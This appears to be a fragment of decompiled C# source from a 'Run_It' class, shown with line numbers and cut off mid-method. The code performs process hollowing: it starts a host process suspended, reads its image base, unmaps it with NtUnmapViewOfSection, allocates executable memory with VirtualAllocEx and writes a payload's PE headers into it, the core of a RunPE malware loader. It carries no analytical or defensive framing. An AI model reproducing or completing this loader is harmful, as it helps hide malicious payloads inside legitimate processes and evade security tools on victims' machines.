 <empty> Run(byte[], string) : void ✕ -
38 }
39 }
40 int num = Run_It.alloc(Encoding.Unicode.GetBytes(hostProcess));
41 Run_It.InvokeAPI("kernel32", "CreateProcessW", new int[]
42 {
43 num,
44 0,
45 0,
46 0,
47 0,
48 4,
49 0,
50 0,
51 Run_It.alloc(new byte[0x40]),
52 ptr4
53 });
54 Run_It.InvokeAPI("kernel32", "GetThreadContext", new int[]
55 {
56 ptr4[1],
57 ptr2
58 });
59 uint num2 = *(uint*)(ptr2 + 0xA4);
60 fixed (int* ptr6 = &array3[0])
61 {
62 string text = "kernel32";
63 string text2 = "ReadProcessMemory";
64 int[] array5 = new int[5];
65 array5[0] = *ptr4;
66 array5[1] = (int)(num2 + 8U);
67 array5[2] = ptr6;
68 array5[3] = 4;
69 Run_It.InvokeAPI(text, text2, array5);
70 }
71 if ((long)array3[0] == (long)((ulong)pe_ExtHeader.imageBase))
72 {
73 Run_It.InvokeAPI("ntdll", "NtUnmapViewOfSection", new int[]
74 {
75 *ptr4,
76 array3[0]
77 });
78 }
79 int num3 = Run_It.InvokeAPI("kernel32", "VirtualAllocEx", new int[]
80 {
81 *ptr4,
82 (int)pe_ExtHeader.imageBase,
83 (int)pe_ExtHeader.sizeOfImage,
84 0x3000,
85 0x40
86 });
87 byte[] array6 = new byte[pe_ExtHeader.sizeOfHeaders];
88 Buffer.BlockCopy(bytes, 0, array6, 0, (int)pe_ExtHeader.sizeOfHeaders);
89 string text3 = "kernel32";
90 string text4 = "WriteProcessMemory";
91 int[] array7 = new int[5];
92 array7[0] = *ptr4;
93 array7[1] = num3;